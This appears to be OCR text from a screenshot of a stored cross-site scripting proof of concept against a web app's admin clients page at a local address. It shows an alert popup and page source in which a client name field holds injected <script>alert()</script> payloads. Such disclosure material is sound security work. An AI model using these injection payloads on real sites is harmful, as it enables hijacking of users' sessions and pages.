 192.168.11.154/whbs/admin/?page=clients
17
无痕模式 (已打开 2 个窗口)
192.168.11.154 显示
/3/
确定
view-source:192.168.11.154/whbs/admin/?page=clients
alert(/
table table-hover table-striped">
roup>
idth="5%">
idth="10%">
idth="20%">
idth="20%">
idth="15%">
idth="15%">
idth="10%">
> -->
ass="bg-maroon">
h>#</th>
h>Avatar</th>
h>Name</th>
h>Email</th>
h>Status</th>
h>Action</th>
<tr>
<td class="text-center">1</td>
<td class="text-center"><img src="http://192.168.11.154/whbs/uploads/clients/1.png?v=1643609613" clas
<td>Blake<script>alert(/3/)</script>, Claire<script>alert(/1/)</script> C<script>alert(/2/)</script>
<td ><p class="m-0 truncate-1">cblake@sample.com</p></td>
<td class="text-center">
<span class="rounded-pill badge badge-primary bg-gradient-primary px-3">Active</span>
<td align="center">
<button type="button" class="btn btn-flat btn-default btn-sm dropdown-toggle dropdown-icon" dat
Action
<span class="sr-only">Toggle Dropdown</span>
</button>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item edit_data" href="javascript:void(0)" data-id="1"><span class="fa fa-
<a class="dropdown-item delete_data" href="javascript:void(0)" data-id="1"><span class="fa f
</div>
</td>
tr>